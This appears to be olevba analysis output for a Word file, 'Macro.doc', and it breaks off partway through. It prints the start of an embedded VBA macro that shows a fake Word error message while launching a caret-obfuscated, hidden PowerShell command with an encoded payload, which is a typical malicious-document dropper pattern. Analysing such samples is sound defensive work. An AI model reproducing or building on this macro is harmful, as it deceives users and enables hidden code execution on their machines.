 olevba 0.60.1 on Python 3.10.12 - http://decalage.info/python/oletools
===============================================================================
FILE: ./Macro.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: ./Macro.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub A()
    Dim B As String
    Dim D As Integer
    Dim Y2 As String
    Dim Y3 As Boolean
    D = 1 + 2
    C1 = "cmd cmd cmd cmd /c msg %username% /v Word experienced an error trying to open the file. &  P^Ow^er^she
hidden -ENCOD "